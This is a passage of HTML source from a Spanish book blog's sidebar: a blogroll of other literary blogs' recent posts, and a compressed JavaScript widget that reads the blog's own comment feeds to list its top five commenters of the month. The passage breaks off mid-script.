<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srBZtKdHby5WzU1Q0i4H29BSv4JTF9pSIoGdbnHVAOnY68PvCIpgZ7ayEqoWRBTEMiV_DVO9GrTJdIyafA7Ubwa6In7ywCCtYJ01KSAFDPPKFwTcL7GfoAJw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/' target='_blank'>
El refugio del embaucador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/2017/09/marvel-septiembre-ii.html' target='_blank'>
Marvel Septiembre II
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYpps49IIpVUcUu-NEnT6qBQXXirOQfXDLZ2F-s_8oTFtY7ijO22yekht6L119eFmbksivpaH8T7GHqpdzOK8JB6gz3cXpOnZRDhAqMmbMRJ9gH_w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vocacionliteraria.blogspot.com/' target='_blank'>
Vocación Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://vocacionliteraria.blogspot.com/2017/09/la-culpa-del-hombre.html' target='_blank'>
La culpa del hombre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpEs2hF1BPMfJqV1pFoaBcI3JsqlADtUMDMndnmKG_QgZsDWNIuMshRCMKzeNzJ2CDWKePLVYmSVDkEqdj7fG3bMKyz075o4Ztm6ga0hLj_x3PdeMLFYSrbyyKXzk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/' target='_blank'>
Los libros, mi paraíso literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/2017/09/novedad-si-solo-fuera-un-cuento-de.html' target='_blank'>
Novedad | Si solo fuera un cuento de hadas de Victoria Vílchez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voiU6XBXIaSv4oTJVAGUIQ6VhwnaH0dMTX1UGXKD0CzF0zq8cRO1t_VG5a5VedrxF8UWmtgrACkdlaJDAGFCtg1KszfWzLBBfa7PkUxnyMth1Rzgo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelineasmagicas.blogspot.com/' target='_blank'>
Entre lineas mágicas &#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelineasmagicas.blogspot.com/2017/09/resena-quien-mato-alex-el-secreto.html' target='_blank'>
RESEÑA | "&#191;QUIÉN MATÓ A ALEX? EL SECRETO DESVELADO" DE JANETH G. S.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEdW40sqvE2X-fhwcNzO5vAtDkcF3WjAUQwtyoGlQM8-Ew8-iGEzDchTonRibf7wIGWCUpxRc7xjI2nZMIkaSMgwAH-mQta6xw9qvGfkB29hLp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://decubeeyalgomas.blogspot.com/' target='_blank'>
De cubeecraft y algo más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://decubeeyalgomas.blogspot.com/2017/08/cubeecraft-especial-de-halloween.html' target='_blank'>
Cubeecraft - Especial de Halloween
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNA2jH-rhn4bCPQeHpSsYy-b3OOwABuXgFT_e1XdEjs7NHqJRgiIxFbrQOJkgpf5iDQ_gVcFdcCYV_3lFpctMcEokA-_g-GCa0cVSWH_QZGjszKg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundodelibrosarg.blogspot.com/' target='_blank'>
Mundo de Libros Argentina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundodelibrosarg.blogspot.com/2017/08/iniciativa-seamos-seguidores.html' target='_blank'>
Iniciativa: Seamos Seguidores
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQ1sJNB8ip6mbA9HQvQp3ClVgNXZyDperA4IlKGZnaYJFLVaOy5WalP41tHCGDvx_MLbBTlovDmur73kT6LczTEsFX98YzcGgbXOFCgFQBW1883JkA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandoporfrases.blogspot.com/' target='_blank'>
Navegando Por Frases</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandoporfrases.blogspot.com/2017/08/principe-mecanico-cassandra-clare.html' target='_blank'>
Príncipe Mecánico - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOrAfmz5Bw8c3I0fqWB_KJTYasUPk2DpTUukRZM53VrBWKk2YAIVDWb3kh4aSanOqclvsl-_W6yUXCgSEALlColyPWSiuGDRhdoTtHShB9rz_slTMs1vzR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://confesionesliterarias.blogspot.com/' target='_blank'>
Confesiones Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://confesionesliterarias.blogspot.com/2017/08/3-imprescindibles-para-la-vuelta-clase.html' target='_blank'>
3 IMPRESCINDIBLES PARA LA VUELTA A CLASE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9oDd_9QYrPM2qqFzCF48-_OuhCycL4IMZeJ7-NkheMH6m6GD_TloNsz3xxvLNAtpssBdx8MxvWVN2nfzxLHXXYKsx5iErqgu6OozP2wbeDyKGb1n4C-U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viviendo-entrelibros.blogspot.com/' target='_blank'>
Viviendo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viviendo-entrelibros.blogspot.com/2017/08/kiss-me-inmune-ti.html' target='_blank'>
#KISS ME. INMUNE A TI
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmgn0E3D9wtRG4Sblo91pTl2VFTCAt7d3zRF7HdzZ8jNvBl6vS-pKUym8QHX2rARJ8TK9YytvVYXMIJM34r-kzU6VXi-DDP93vQBDzKe6MzTrT1m3EJlA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswrittenoficial.blogspot.com/' target='_blank'>
Written dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswrittenoficial.blogspot.com/2017/08/lectura-treintanera-y-mucha-honra.html' target='_blank'>
Lectura: Treintañera (y a mucha honra)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_su8sXGRg1MOWmf14jl3POM7cmO6V_ruqZUfllxutaVkP4wNv0IJwai6h_pFJLyaICrYIoLGdjMpuXSSqTI0e4WWvG4woCMHk4oqBp5N57pav0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nudoydesenlace.blogspot.com/' target='_blank'>
Nudo y desenlace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nudoydesenlace.blogspot.com/2017/08/imperio-roma-ii-de-steven-saylor.html' target='_blank'>
Imperio (Roma II), de Steven Saylor.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v52A5TnpMB9NyZyDf55wGiTbwM4XwUdhJV9Bm-0f_20F_95cTUqXHx0BbMzC91zn7ifup8qJ91NxAIhcO5eXeel1czmqH1m9ag7xPf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delaialae.blogspot.com/' target='_blank'>
De la i a la e</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delaialae.blogspot.com/2017/08/vela-solidaria-de-book-glow.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIPghwr7bNvH4ugNWzphiHd2LrpSlWUAalRbf6Ox6F0nfNjXolGc01w78yTZ4XP6r9LI4CJVEfLH-ix6X15L8vK21jz0e66Pi-HwGSsgM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstrend.blogspot.com/' target='_blank'>
Books Trend</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstrend.blogspot.com/2017/05/resena-la-torre-oscura-i-el-pistolero.html' target='_blank'>
Reseña La Torre Oscura I: El pistolero [Stephen King]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7BC-DKzkqjwA3EMZc1kDNhdpeAHh9FC-2FXFSsgD8eweeAxvSZ0pbFCr9p9F3uXLWBS2sMcDS-AAX7h0mCgoFcWRoRLRg9yWIXBXT1dKHnLc1cw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micastillodepapel.blogspot.com/' target='_blank'>
Castillo De Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micastillodepapel.blogspot.com/2017/05/resena-fuera-de-mi.html' target='_blank'>
Reseña: Fuera de mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9vrbxbr81kTLV9AF6bT4619V0qOoYg_W2uR-qZKxSnI1yKqAkd5uVQUtauPVwaQWHuCWdRxXXZqRJA3-f4l9EOknKJA2vJE6vlXN34jRBQCfBbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rellenitadecrema.blogspot.com/' target='_blank'>
Rellenita de crema</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rellenitadecrema.blogspot.com/2017/05/sorteo-en-viva-entre-libros.html' target='_blank'>
Sorteo en Viva entre libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOd9mJHoqwDy-F2quFDFvuppn2fK_ca6xPjIO3CVvZK0xrUBzCwWq6Jwe2hg9a7NE7x42h4a7sp5O9u_KbsRosJikQ74g9AGBQ72QQXKrgd0Vilg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lulasworldblog.wordpress.com' target='_blank'>
Lula's World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lulasworldblog.wordpress.com/2017/05/17/eres-la-nata-de-mi-chocolate-lorraine-coco/' target='_blank'>
Eres la Nata de mi Chocolate &#8211; Lorraine Cocó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNv3aVb8LOJlKtb_qxa5dVBCgzgJiNScRG1OcvHVYPWneviEfdOlCwaCHWpOOxXr1hbPfzf_g-2rR0eBiYiYidUTsWZ-9yIFYHETSuDs112C1MVw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloghogardelibros.blogspot.com/' target='_blank'>
Hogar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloghogardelibros.blogspot.com/2017/04/resena-la-tercera-puerta-de-norma-huidobro-opinion-adolescente-blog-literario-libro-juvenil.html' target='_blank'>
Reseña "La tercera puerta" de Norma Huidobro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssbXxvusMlR8W6w779WgGjpTi5k9-kB5xzvivSFuZ8zzI5eMGvjQ20aP366dKAyuk7Yy1ji6yjwLOyngDRCHfNine0_BTdIxE-a-7xVZXgGJcFL5J9Nu0xVtA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/' target='_blank'>
Los Fragmentos del Destino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/2017/04/23-otonos-antes-de-ti.html' target='_blank'>
23 otoños antes de ti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDslevzWr4LyksGitcmGp4Lht991CCl0B1GW6eox9pdGiAQ2ndMLr7qLag2JXWkqf5VEpADP0VjLkDsh_m8-fMRTjkiL0MgAd78y8jY1vwdlif7js=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/' target='_blank'>
El Gato con Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/2017/04/maria-estuardo-de-stefan-zweig.html' target='_blank'>
María Estuardo, de Stefan Zweig
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlZTcmc9k0-wR23ekyVVEAp7MWvVUjI0vRs6OPaTLWRj6W3OowB_dC1pYo2efeCKm29VmLKUF0yIZBPvaQYq1aJGr6V7ko11ZPrTTSn6GWGC5VjA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://peliculasdelibro.blogspot.com/' target='_blank'>
Películas de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://peliculasdelibro.blogspot.com/2017/03/kulturetas.html' target='_blank'>
Kulturetas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWwpsqxb6S1t6xGSoZSXDfmIr-xK-b0HuDop0WyvG7P6hz3e0ZR0xvOb2EYHzp04M0tVxr-6n6OrdgFj52k3OmuKDvz-biat0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.oloblogger.com/' target='_blank'>
Oloblogger</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.oloblogger.com/2017/02/gadget-entradas-autores-blogger.html' target='_blank'>
Gadget de entradas por autores para Blogger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tID9jXSXduBhQ_KIFGhDxlVjH-40xP-kS-jiRgyjP9qIWmjmpLOnvIAzKvty5DlX4f7b1ioE1FllrB1SG8ANFr05Td4sX3KHHXAHMn1HFu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soyjosecarlos.blogspot.com/' target='_blank'>
Soy José Carlos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soyjosecarlos.blogspot.com/2017/01/mi-pequena-libreria-libros-que-quiero.html' target='_blank'>
Libros que quiero leer (Parte I)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGMXS-lv8MJqhbqXo5ZE9p_pdVBRPnCt5har-mK-pn5n-nMgxrQSLPcyMn6f3aEeImPWgsPK2Avyqy3mx5MyYvql22fLOofbuFJnR4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kiwybooks.blogspot.com/' target='_blank'>
Kiwy Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kiwybooks.blogspot.com/2016/11/waterfire-olas-salvajes-jennifer.html' target='_blank'>
Waterfire. Olas Salvajes - Jennifer Donnelly
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vuN5aaj3dxUSuB7IZP67QLPWJXYcC9ZsP3C-TgE_X8qplPaFNxFXGW1zn02vgR8rbvIMxcje9vr8Gs7Ev11HIHepdqBDK6HfeEeKFB4nSOzkiIGff2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://theinspirationlist.blogspot.com/' target='_blank'>
The Inspiration List</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://theinspirationlist.blogspot.com/2016/10/comienza-por-0916.html' target='_blank'>
Comienza por... #09/16
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnY_mucIDZVHG9LJqyZ4inm5pVLdgCwWTy88m0DhJjGBAD3ypdRPbZRywBhYdn3bijVJtXLJDy-_N7cy4UtSmK57tg5LvMYnk_cWIlWonZgA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sweetreader88.blogspot.com/' target='_blank'>
Sweet Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sweetreader88.blogspot.com/2015/04/angel-mecanico-cdslo1.html' target='_blank'>
Ángel Mecánico (CDSLO#1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBqg2IaGufh9kJsnXOOLNdPxrYY_XpYGVir7-kA9gS-XaQsOaa5YU2g2qi3ZPN7f-oHADaiZ71s4Ps0pKL3YJbi6_BZGsH7XLhax4KCI_H1BJXd2Mj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://memoriasdelinmortal.blogspot.com/' target='_blank'>
Memorias del inmortal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://memoriasdelinmortal.blogspot.com/2012/11/rojo.html' target='_blank'>
ROJO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTpSKArWLBKgK4y1irlJQ3gAGKqr2ijnWNODi791NKXEhAV9XrbQLb3qzDPZ2K4xzQeRThoOOIZxEVT1eOuWSPOzT-gi58Cmc10934v9pff8--GMYfJXny4A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sumergida-entre-paginas.blogspot.com/feeds/posts/default' target='_blank'>
sumergida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swHbB3Nd53SiBRo9IiFG4xmdlnRbfRTet_Ntj7yICxall3CbQcY4I8BeSnh6ehMXZzE5XvHCixmiMwSyDZ40DBPDUoaLko14j_WeOZR-YjmIR2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.saqueadoresdepalabras.com/feeds/posts/default' target='_blank'>
Saqueadores de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todo
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>TOP 5 COMENTARISTAS MES</h2>
<div class='widget-content'>
<style type="text/css">
#widget-top-comentadores .avatar {
float: left;
margin: 0 8px 0 0;
display: block;
}
#widget-top-comentadores .avatar img {
width: 45px!important;
height: 45px!important;
-webkit-border-radius: 100px; /*avatar-redondo*/
-moz-border-radius: 100px; /*avatar-redondo*/
border-radius: 100px; /*avatar-redondo*/
}
#widget-top-comentadores .avatar a {
z-index: 100;
display: block;
position: relative;
}
#widget-top-comentadores .conteudo a {
font-weight: bold;
}
#widget-top-comentadores .conteudo span {
display: block;
color: #999;
font-size: 10px;
font-style: italic;
}
#widget-top-comentadores .item {
margin: 10px 0;
}
#widget-top-comentadores .item-0 {
margin: 5px;
}
#widget-top-comentadores .numero-ordem {
font-size: 16px;
color: #999;
font-style: italic;
float: left;
margin: 0 10px 0 0;
}
#widget-top-comentadores .ordem-env {
margin: 0 0 15px 0;
}
</style>
<script type="text/JavaScript">
/* Widget: Top Comentaristas */
/* Configurações */
var _Numero_Dias = 30; /* Numero de dias */
var _Numero_Nomes = 5; /* Numero de comentadores */
var _Lingua_comentarios = 'comentarios'; /* Lingua dos comentários */
var _Mostrar_Icones = true; /* Mostrar icones */
var _Mostrar_Numero_Ordem = true; /* Mostrar numero de ordem */
var _Excluir_Nomes = 'Greenleaves,Cecy- Enredados entre libros'; /*Excluir nomes de comentadores indesejados separados por virgulas */
var _Excluir_URLs = ''; /* Excluir URLs de comentadores separadoos por virgulas */
var host = ''; /* host */
_listCom = ['undefined','widget-top-comentadores',',',',','<script type="text/JavaScript" src="','"><\/script>','blog-','.comments','','category','','title','','subtitle','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','conteudo','','summary','','comments','link','alternate','replies','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','thr$in-reply-to','thr$in-reply-to','','gd$extendedProperty','blogger.itemClass','pid-','','-','-','<div id="','">','<div class="numero-ordem">','.</div><div class="ordem-env">','<div class="item item-',' ','','">','<div class="avatar"> <a href="','" target="_blank"><img src="','"/></a> </div>','<div class="conteudo"> <a href="','" target="_blank">','</a> <span>',' ','</span> </div> <div class="clear"></div> </div>','</div>','<div class="clear"></div>','<div style="font-size:8px; margin-top: -20px; margin-bottom: -10px;"><span style="margin: 0 5px; float: right;">-</span></div></div>','Anonymous','','/feeds/comments/summary?alt=json-in-script&max-results=180&start-index=','&callback=_fKlD','/feeds/comments/summary?alt=json-in-script&max-results=180&callback=_fKlD'];if(typeof(var1)==_listCom[0]){var var1=false;}if(!var1){var1=true;var var2=_listCom[1];var var3=_Excluir_Nomes.split(_listCom[2]);var var4=_Excluir_URLs.split(_listCom[3]);function func1(url){document.write(_listCom[4]+url+_listCom[5]);}function func2(json){var var4=new Object();var4.id=json.feed.id.$t;key=_listCom[6];var5=var4.id.indexOf(key);var4.id=var4.id.substring(var5+key.length);var4.id=var4.id.replace(_listCom[7],_listCom[8]);var4.cate=new Array();if(_listCom[9] in json.feed){for(contad=0;contad<json.feed.category.length;contad++){var4.cate[contad]=json.feed.category[contad].term;}}var4.title=_listCom[10];if(_listCom[11] in json.feed){var4.title=json.feed.title.$t;}var4.subtitle=_listCom[12];if(_listCom[13] in json.feed){var4.subtitle=json.feed.subtitle.$t;}var4.admin=new Object();var4.admin.name=_listCom[14];var4.admin.uri=_listCom[15];var4.admin.avatar=_listCom[16];if(_listCom[17] in json.feed.author[0]){var4.admin.name=json.feed.author[0].name.$t;}if(_listCom[18] in json.feed.author[0]){var4.admin.uri=json.feed.author[0].uri.$t;}if(_listCom[19] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_listCom[20]){var4.admin.avatar=json.feed.author[0].gd$image.src;}}var4.total_entry=Number(json.feed.openSearch$totalResults.$t);var4.start_index=Number(json.feed.openSearch$startIndex.$t);var4.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);var4.entry_number=0;if(_listCom[21] in json.feed){var4.entry_number=json.feed.entry.length;}var4.entry=new Array();for(contad=0;contad<var4.entry_number;contad++){var4.entry[contad]=new Object();temp=new Object();entry=json.feed.entry[contad];temp.id=entry.id.$t;key=_listCom[22];var5=temp.id.indexOf(key);temp.id=temp.id.substring(var5+key.length);temp.published=_listCom[23];if(_listCom[24] in entry){temp.published=entry.published.$t;}temp.cate=new Array();if(_listCom[25] in entry){for(j=0;j<entry.category.length;j++){temp.cate[j]=entry.category[j].term;}}temp.title=_listCom[26];if(_listCom[27] in entry){temp.title=entry.title.$t;}temp.conteudo=_listCom[28];if(_listCom[29] in entry){temp.conteudo=entry.conteudo.$t;}temp.summary=_listCom[30];if(_listCom[31] in entry){temp.summary=entry.summary.$t;}temp.link=_listCom[32];temp.reply_label=_listCom[33];if(_listCom[34] in entry){for(j=0;j<entry.link.length;j++){if(entry.link[j].rel==_listCom[35]){temp.link=entry.link[j].href;}if(entry.link[j].rel==_listCom[36]){temp.reply_label=entry.link[j].title;}}}temp.author=new Object();temp.author.name=_listCom[37];temp.author.uri=_listCom[38];temp.author.avatar=_listCom[39];a0=entry.author[0];if(_listCom[40] in a0){temp.author.name=a0.name.$t;}if(_listCom[41] in a0){temp.author.uri=a0.uri.$t;}if(_listCom[42] in a0){if(a0.gd$image.src!=_listCom[43]){temp.author.avatar=a0.gd$image.src;}}temp.thumb=_listCom[44];if(_listCom[45] in entry){temp.thumb=entry.media$thumbnail.url;}temp.reply_number=0;if(_listCom[46] in entry){temp.reply_number=Number(entry.thr$total.$t);}temp.reply_label=temp.reply_label.replace(temp.reply_number+_listCom[47],_listCom[48]);temp.reply_to=_listCom[49];if(_listCom[50] in entry){temp.reply_to=entry[_listCom[51]].href;}temp.pid=_listCom[52];if(_listCom[53] in entry){for(j=0;j<entry.gd$extendedProperty.length;j++){if(entry.gd$extendedProperty[j].name==_listCom[54]){temp.pid=entry.gd$extendedProperty[j].value;}}}temp.pid=temp.pid.replace(_listCom[55],_listCom[56]);var4.entry[contad]=temp;}return var4;}function func3(jshort1,jshort2){for(contad=0;contad<jshort2.entry_number;contad++){jshort1.entry[contad+jshort1.entry_number]=jshort2.entry[contad];}jshort1.entry_number+=jshort2.entry_number;return jshort1;}function func4(date1,date2){date1=date1.split(_listCom[57]);date2=date2.split(_listCom[58]);date1=parseInt((new Date(date1[0],date1[1]-1,date1[2].substring(0,2)).getTime())/1000);date2=parseInt((new Date(date2[0],date2[1]-1,date2[2].substring(0,2)).getTime())/1000);var var6=date1-date2;if(var6<0) var6=-var6;return Math.floor(var6/86400);}var var7=null;var var8=[];function func5(){if(var8.length>0){h=_listCom[59]+var2+_listCom[60];min=Math.min(var8.length,_Numero_Nomes);for(contad=0;contad<min;contad++){if(_Mostrar_Numero_Ordem){h+=_listCom[61]+(contad+1)+_listCom[62];}h+=_listCom[63]+contad+_listCom[64]+(((contad+1)==min)?'ultimo-item':_listCom[65])+_listCom[66];if(_Mostrar_Icones){h+=_listCom[67]+var8[contad].uri+_listCom[68]+var8[contad].avatar+_listCom[69];}h+=_listCom[70]+var8[contad].uri+_listCom[71]+var8[contad].name+_listCom[72]+var8[contad].count+_listCom[73]+_Lingua_comentarios+_listCom[74];if(_Mostrar_Numero_Ordem){h+=_listCom[75];}}h+=_listCom[76]; h+=_listCom[77]; document.write(h);}}function func6(){Day0=var7.entry[0].published;var 